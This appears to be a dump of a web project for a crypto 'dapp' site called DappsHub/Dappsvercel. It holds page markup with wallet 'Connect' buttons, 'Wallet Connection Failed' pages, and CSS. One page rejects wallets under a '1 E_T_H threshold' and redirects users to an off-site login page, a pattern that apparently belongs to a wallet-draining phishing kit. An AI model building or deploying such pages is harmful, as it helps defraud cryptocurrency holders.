      <a href="https://morixjp.com/products/walletcard" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C2.jpg" alt="Item 1">
          <p class="logo-title">MoriX Wallet</p>
        </div>
      </a>

      <a href="https://trusteeglobal.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C3.jpg" alt="Item 1">
          <p class="logo-title">Trustee Wallet</p>
        </div>
      </a>
    </section>
  </section>


  <section class="footer">
    <p class="footer-text">Get Started with DappsHub today</p>


    <div class="footer-connect-box">
      <button id="connectButton3" class="third-connect-button">Connect</button>
    </div>

    <div class="socials">
      <div class="soc-div">
        <img class="soc" src="Images/D11.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/x-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/T-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/M-logo.png" alt="social-1">
      </div>

    </div>
    <div class="trademarkCo">
      <p class="trademark">© 2024 Dappvercel. All Rights Reserved. ™</p>
    </div>

  </section>

  <script src="Script/PB32-cases.js"></script>
  <script src="Script/PB32-connect.js"></script>
  <script src="Script/PB32.js"></script>
</body>

</html>
</file>

<file: reconnect.html>
<!DOCTYPE html>
<html>
<title>Dappsvercel</title>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A20.jpeg" type="image/jpeg">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="Style/wtf-3.css">

</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText"> Does not meet the 1 E_T_H threshold </p>
      <!-- <p class="noticeText">Please ensure that your wallet is properly configured and try again.</p> -->
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>
<script>
  document.querySelector(".reconnect").addEventListener('click', function () {
    window.location.href = "http://onchaindapp.github.io/dev/login.html"; // Replace with your desired URL
  });
</script>

</html>
</file>

<file: wtf-3.html>
<!DOCTYPE html>
<html>
<title>WTF 3</title>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="Style/wtf-3.css">

</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText">Please ensure that your wallet is properly configured and try again.</p>
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>
<script>
  document.querySelector(".reconnect").addEventListener('click', function () {
    window.location.href = "http://127.0.0.1:5500/wtf-2.html"; // Replace with your desired URL
  });
</script>

</html>
</file>
<file: Style/PB32-cases.css>
.cases {
  display: flex;
  flex-direction: row;
  /* Default to row layout */
  align-items: center;
  /* Align items to the start of the container */
  flex-wrap: wrap;
  /* Allow wrapping to new lines if needed */
}

.case-item-container,
.case-item-container-2 {
  flex: 1;
  background-color: #1f1f1f;
  margin: 15px;
  padding: 10px;
  height: 140px;
  width: calc(33.333% - 30px);
  /* Adjust width to fit three items per row with margins */
  object-fit: contain;
  text-align: center;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  transition: transform 0.3s ease;
  cursor: pointer;
}

.case-item-header {
  font-size: 20px;
  font-weight: 600;
  padding-top: 15px;
  background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.case-item {
  font-size: 14px;
  font-weight: 200;
  padding-top: 10px;
  margin-bottom: 20px;
}

.case-item-container:hover,
.case-item-container-2:hover {
  transform: translateY(-10px);
}

/* Media Queries */

@media (max-width: 1200px) {
  .case-item-header {
    font-size: 20px;
  }
}

@media (max-width: 768px) {
  .case-item-header {
    font-size: 17px;
  }

  .case-item {
    font-size: 12px;
  }
}

@media (max-width: 612px) {
  .case-item {
    font-size: 10px;
  }
}

@media (max-width: 576px) {
  .cases {
    flex-direction: column;
    /* Switch to column layout on small screens */
    align-items: stretch;
    /* Stretch items to fill the container */
  }

  .case-item-container,
  .case-item-container-2 {
    align-self: center;
    width: 80%;
    /* Full width for each item in column layout */
    margin: 15px 0;
    /* Adjust margin for column layout */
  }
}


.case-statement {
  color: var(--theme-dimLight);
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 1.5rem;
  /* Default font size for larger screens */
  font-weight: bold;
}

@media (max-width: 1200px) {
  .case-statement {
    font-size: 1.4rem;
    /* Slightly smaller font size for smaller screens */
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

@media (max-width: 1000px) {
  .case-statement {
    font-size: 1.2rem;
    /* Smaller font size */
    margin-top: 30px;
    margin-bottom: 30px;
  }
}

@media (max-width: 768px) {
  .case-statement {
    font-size: 1rem;
    /* Even smaller font size */
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

@media (max-width: 576px) {
  .case-statement {
    font-size: 0.9rem;
    /* Further reduced font size */
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
</file>
<file: Style/PB32-steps.css>
.steps-box {
  width: 100%;
  max-width: var(--max-width);
  text-align: center;
  padding: 20px;
  margin-bottom: 50px;
}

.steps-statement {
  padding-top: 2vw;
  /* Scalable padding for responsiveness */
  padding-bottom: 1.5vw;
  /* Scalable padding for responsiveness */
  font-size: 4vw;
  /* Reduced font size for better scaling */
  color: var(--theme-dimLight);
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-align: center;
  /* Center the text for better appearance */
}

/* Media query for tablets (768px and below) */
@media (max-width: 768px) {
  .steps-statement {
    font-size: 5vw;
    /* Slightly smaller for better readability */
    padding-top: 3vw;
    padding-bottom: 2vw;
  }
}

/* Media query for small screens (576px and below) */
@media (max-width: 576px) {
  .steps-statement {
    font-size: 6vw;
    /* Reduced size for small screens */
    padding-top: 4vw;
    padding-bottom: 3vw;
  }
}



.steps {
  display: flex;
  flex-direction: row;
  /* Default to row layout */
  align-items: center;
  flex-wrap: wrap;
}

.steps-item-container {
  flex: 1;
  justify-content: space-between;
  align-items: center;
  background-color: #000000;
  margin: 15px;
  padding: 40px;
  height: 250px;
  width: calc(33.333% - 30px);
  /* Adjust width to fit three items per row with margins */
  object-fit: contain;
  text-align: center;
  border-radius: 150px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  transition: transform 0.3s ease;
}

.steps-item-container:hover {
  transform: scale(1.2);
}

.steps-item-header {
  font-size: 24px;
  font-weight: 600;
  padding-top: 15px;
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.steps-item {
  font-size: 14px;
  font-weight: 200;
  padding-top: 10px;
  color: white;
}

/* Media Queries */

@media (max-width: 1200px) {
  .steps-item {
    font-size: 20px;
  }
}

@media (max-width: 1000px) {
  .steps-item {
    font-size: 12px;
  }
}

@media (max-width: 768px) {
  .steps-item {
    font-size: 12px;
  }
}

@media (max-width: 612px) {
  .steps-item {
    font-size: 10px;
  }
}

@media (max-width: 768px) {
  .steps {
    flex-direction: column;
    /* Switch to column layout on small screens */
    align-items: stretch;
    /* Stretch items to fill the container */
  }

  .steps-item-container {
    width: 100%;
    /* Full width for each item in column layout */
    margin: 10px 0;
    /* Adjust margin for column layout */
  }
}
</file>
<file: Style/PB32-counters.css>
.crypto-counter {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: no-wrap;
  gap: 20px;
  margin-top: 10px;
  padding-top: 20px;
  padding-bottom: 120px;
  padding-left: 15px;
}

.counter-item {
  text-align: center;
  flex: 1;
}

.counter-name {
  font-size: 18px;
  margin-bottom: 5px;
  color: #62d3ff;
}

@media (max-width: 1200px) {
  .counter-name {
    font-size: 18px;
  }
}

@media (max-width: 768px) {
  .counter-name {
    font-size: 15px;
  }
}

.counter {
  font-size: 25px;
  font-weight: 200;
  color: #e7ecee;
  animation: count-up 2s ease-out forwards;
}

@keyframes count-up {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 1200px) {
  .counter {
    font-size: 25px;
  }
}

@media (max-width: 768px) {
  .counter {
    font-size: 22px;
  }
}

/* Add this media query for flex column layout */
@media (max-width: 768px) {
  .crypto-counter {
    flex-direction: column;
    padding-bottom: 50px;
    /* Adjust padding for mobile view */
  }
}
</file>
<file: Style/PB32-wallets.css>
.logo {
  width: 70%;
}


.logo-title {
  font-size: 12px;
  margin-top: -10px;
  text-decoration: none;
  color: white;
}

.logo-title:hover {
  text-decoration: none;
}

.wallet-support {
  width: 100%;
  max-width: var(--max-width);
  text-align: center;
  padding: 20px;
  background-color: black;
}

.wallet-support-heading {
  text-align: center;
  font-size: 3vw;
  /* Scalable font size based on viewport width */
  font-weight: 600;
  margin-bottom: 2vw;
  /* Scalable margin */
  margin-top: 5vw;
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Media query for tablets (768px and below) */
@media (max-width: 768px) {
  .wallet-support-heading {
    font-size: 5vw;
    /* Larger font for tablets */
    margin-top: 6vw;
    margin-bottom: 3vw;
  }
}

/* Media query for small screens (576px and below) */
@media (max-width: 576px) {
  .wallet-support-heading {
    font-size: 6vw;
    /* Larger heading font size for small screens */
    margin-top: 8vw;
    margin-bottom: 4vw;
  }
}


.wallet-support-text {
  display: block;
  /* Change to block style */
  text-align: center;
  width: 100%;
  color: whitesmoke;
  font-size: 1.2vw;
  /* Smaller scalable font size */
  font-weight: 200;
  padding-bottom: 2vw;
  margin: 0 auto;
  /* Center block element */
}

/* Media query for tablets (768px and below) */
@media (max-width: 768px) {
  .wallet-support-text {
    font-size: 2.5vw;
    /* Adjust text size for tablets */
    padding-bottom: 3vw;
  }
}

/* Media query for small screens (576px and below) */
@media (max-width: 576px) {
  .wallet-support-text {
    font-size: 3.5vw;
    /* Adjust text size for small screens */
    padding-bottom: 4vw;
  }
}

/* Additional media query for very small screens (400px and below) */
@media (max-width: 400px) {
  .wallet-support-text {
    font-size: 4.5vw;
    /* Further adjust text size for very small screens */
    padding-bottom: 5vw;
  }
}



.item-list {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 20px;
  margin: 20px auto;
  max-width: 800px;
}



.item {
  background-color: #1f1f1f;
  padding: 10px;
  height: 140px;
  width: 140px;
  object-fit: contain;
  text-align: center;
  border-radius: 8px;
  /* Adjust the border radius for the entire item */
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  transition: transform 0.3s ease;
  flex: 1 0 15%;
  text-decoration: none;
}

.item:hover {
  transform: scale(0.85);
  cursor: pointer;
}

.item img {
  max-width: 80%;
  height: auto;
  border-radius: 45px;
  /* Adjust the border radius for the image */
  margin-bottom: 10px;
}

.wallet-text {
  font-size: 12px;
}

/* Ensure that the link does not have underline */
.item a {
  text-decoration: none;
}

/* Remove underline from logo titles when hovered */
.logo-title:hover {
  text-decoration: none;
  /* Ensure no underline on hover */
}

.info-tabs {
  max-width: 1200px;
  margin: auto;
  padding: 20px;
}

.info-tab {
  background-color: #1f1f1f;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.footer {
  height: 370px;
  text-align: center;
  padding-top: 50px;
  background-color: black;
}


.footer-content {
  max-width: 1200px;
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

.footer-text {
  text-align: center;
  font-size: 3vw;
  /* Scalable font size based on viewport width */
  font-weight: 600;
  padding: 2vw;
  /* Scalable padding */
  background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Media query for tablets (768px and below) */
@media (max-width: 768px) {
  .footer-text {
    font-size: 4.5vw;
    /* Slightly larger font size for tablets */
    padding: 3vw;
  }
}

/* Media query for small screens (576px and below) */
@media (max-width: 576px) {
  .footer-text {
    font-size: 5vw;
    /* Larger font size for small screens */
    padding: 4vw;
    /* Increase padding for better spacing */
  }
}


.footer-connect-box {
  padding: 20px;
}

.third-connect-button {
  background-color: #62d3ff;
  color: black;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  font-size: 16px;
  padding: 10px 20px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  /* Smooth transition */
}

.third-connect-button:hover {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  /* Slight shadow on hover */
}

.third-connect-button:active {
  transform: scale(0.95);
  /* Slightly reduces the size to simulate a press */
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* Reduces shadow on click */
}

.trademark {
  padding-top: 1.5vw;
  font-size: 1vw;
  /* Scalable font size based on viewport width */
}

/* Media query for tablets (768px and below) */
@media (max-width: 768px) {
  .trademark {
    font-size: 2vw;
    /* Larger font size for tablets */
  }
}

/* Media query for small screens (576px and below) */
@media (max-width: 576px) {
  .trademark {
    font-size: 3vw;
    /* Larger font size for small screens */
  }
}


.trademarkCo {
  text-align: center;
  font-size: 3vw;
  /* Scalable font size */
  font-weight: 600;
  padding: 2vw;
  /* Scalable padding */
  background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Style the trademark sign (optional) */
.trademarkCo sup {
  font-size: 0.6em;
  /* Smaller size for the trademark */
  vertical-align: super;
  /* Align it properly */
}

.socials {
  background-color: #000000;
  display: grid;
  grid-template-columns: repeat(4, 3%);
  /* Four columns with 3% width */
  justify-content: center;
  align-items: center;
  margin-top: 5%;
  gap: 10px;
  /* Add gap between the icons */
}

.soc {
  width: 80%;
  /* Default width for smaller devices */
}

/* Media query for desktop screens (min-width: 768px) */
@media (min-width: 768px) {
  .soc {
    width: 50%;
    /* Smaller icon size on desktop */
  }
}
</file>
<file: Style/wtf-3.css>
body {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background-color: #201e1e;
}

.response {
  width: 100px;
  /* Default width */
  height: auto;
  /* Allow height to adjust based on the image */
  object-fit: cover;
}

.section {
  width: 90%;
  /* Use a percentage for responsiveness */
  max-width: 500px;
  /* Set a max width */
  padding: 20px;
  text-align: center;
  /* Center text content */
}

.imageContainer {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  /* Add spacing below the image */
}

.notice {
  font-size: 2em;
  font-weight: 700;
  color: #ada6a6;
}

.noticeText {
  font-size: 1.2em;
  color: #9e9797;
}

.reconnect {
  color: rgb(0, 0, 0);
  background-color: rgb(44, 185, 16);
  border: none;
  padding: 15px 25px;
  /* Simplified padding */
  border-radius: 7px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  /* Change cursor on hover */
}

.buttonContainer {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 10vh;
}

/* Media queries for responsiveness */
@media (max-width: 768px) {
  .response {
    width: 80px;
    /* Adjust image size */
  }

  .notice {
    font-size: 1.8rem;
    /* Smaller font for notice */
  }

  .noticeText {
    font-size: 1.2rem;
    /* Smaller font for notice text */
  }
}

@media (max-width: 576px) {
  .response {
    width: 70px;
    /* Further adjust image size for small screens */
  }

  .notice {
    font-size: 1.4rem;
    /* Smaller font for notice */
  }

  .noticeText {
    font-size: 0.8rem;
    /* Smaller font for notice text */
  }

  .section {
    padding: 10px;
    /* Reduced padding on smaller screens */
  }
}
</file>
<file: Style/PB32.css>
/* Reset default styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  /* background-color: #000000; */
  color: #fff;
  margin-top: 80px;
  background: linear-gradient(90deg, #000000, #000000, #130518, #22072c, #480655, #22072c, #130518, #000000, #000000);
  background-size: 600% 600%;
  animation: rainbowAnimation 10s linear infinite;
}

.top-bar {
  background-color: rgb(11, 3, 29);
  top: 0;
  right: 0;
  left: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  z-index: 100;
  height: 80px;
  /* Default height for larger screens */
  position: fixed;
  padding: 0 25px;
  box-shadow: 10px 10px 20px 5px rgba(0, 0, 0, 0.5);
}

.app-title {
  font-size: 26px;
  margin-left: 18px;
  /* Default font size for larger screens */
  font-weight: 500;
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.connect-button {
  padding: 10px 20px;
  margin-right: 18px;
  background-color: #62d3ff;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  font-size: 16px;
  /* Default font size for larger screens */
}

.connect-button:hover {
  opacity: 0.8;
}

/* Media Queries for responsiveness */
@media (max-width: 1200px) {
  .top-bar {
    height: 70px;
    /* Adjust height for smaller screens */
    padding: 0 20px;
    /* Adjust padding */
  }

  .app-title {
    font-size: 24px;
    /* Slightly smaller font size */
  }

  .connect-button {
    padding: 10px 20px;
    /* Adjust padding */
    font-size: 14px;
    /* Slightly smaller font size */
  }
}

@media (max-width: 1000px) {
  .top-bar {
    height: 70px;
    /* Further reduced height */
    padding: 0 15px;
    /* Further reduced padding */
  }

  .app-title {
    font-size: 24px;
    /* Smaller font size */
  }

  .connect-button {
    padding: 8px 16px;
    /* Adjust padding */
    font-size: 13px;
    /* Smaller font size */
  }
}

@media (max-width: 768px) {
  .top-bar {
    height: 70px;
    /* Further reduced height */
    padding: 0 10px;
    /* Further reduced padding */
  }

  .app-title {
    font-size: 24px;
    /* Smaller font size */
  }

  .connect-button {
    padding: 8px 16px;
    /* Adjust padding */
    font-size: 12px;
    /* Smaller font size */
  }
}

@media (max-width: 576px) {
  .top-bar {
    height: 70px;
    /* Minimum height for very small screens */
    padding: 0 5px;
    /* Minimum padding */
  }

  .app-title {
    font-size: 20px;
    /* Smallest font size */
  }

  .connect-button {
    padding: 8px 16px;
    /* Minimum padding */
    font-size: 11px;
    /* Smallest font size */
  }
}


.second-connect-button:hover {
  opacity: 0.8;
}

.banner-box {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  padding-bottom: 10px;
  margin-top: 120px;
  overflow: hidden;
  padding: 20px;
}

@keyframes rainbowAnimation {
  0% {
    background-position: 0% 0%;
  }

  100% {
    background-position: 100% 100%;
  }
}


.banner {
  font-size: 60px;
  font-weight: 600;
  line-height: 70px;
  background: linear-gradient(45deg, #94bfca, #ffffff, #7e99b3);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

@media (max-width: 1200px) {
  .banner {
    font-size: 60px;
  }
}

@media (max-width: 1000px) {
  .banner {
    font-size: 55px;
  }

}

@media (max-width: 768px) {
  .banner {
    font-size: 50px;
  }
}

@media (max-width: 612px) {
  .steps-item {
    font-size: 45px;
  }

  .banner {
    font-size: 47px;
  }

}

@media (max-width: 576px) {
  .steps-item {
    font-size: 40px;
  }

  .banner {
    font-size: 35px;
    line-height: normal;
  }
}


.below-banner {
  font-size: 16px;
  line-height: 1.5;
  white-space: normal;
  /* Allow wrapping on larger screens */
  max-width: 100%;
  /* Prevents text overflow */
  padding: 10px;
  /* Adjust padding for better spacing */
}

/* Media query for screen widths 1200px and below */
@media (max-width: 1200px) {
  .below-banner {
    font-size: 16px;
  }
}

/* Media query for screen widths 768px and below */
@media (max-width: 768px) {
  .below-banner {
    font-size: 14px;
    text-align: center;
  }

  .below-banner-container {
    flex-direction: column;
    /* Stacks content vertically on smaller screens */
  }
}

/* Media query for screen widths 576px and below */
@media (max-width: 576px) {
  .below-banner {
    font-size: 14px;
    white-space: normal;
    /* Wraps text neatly on small screens */
    text-align: center;
    max-width: 100%;
    /* Ensures text does not overflow */
  }

  .below-banner-container {
    width: 100%;
  }
}

.below-banner-container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
  flex-wrap: wrap;
  /* This helps the content to adjust on smaller screens */
  width: 100%;
  /* Ensures it takes full width of parent container */
}

.second-connect-button-container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 10px;

}

.second-connect-button {
  background-color: #62d3ff;
  color: black;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  font-size: 16px;
  padding: 10px 20px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  /* Smooth transition */
}

.second-connect-button:hover {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  /* Slight shadow on hover */
}

.second-connect-button:active {
  transform: scale(0.95);
  /* Slightly reduces the size to simulate a press */
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* Reduces shadow on click */
}
</file>
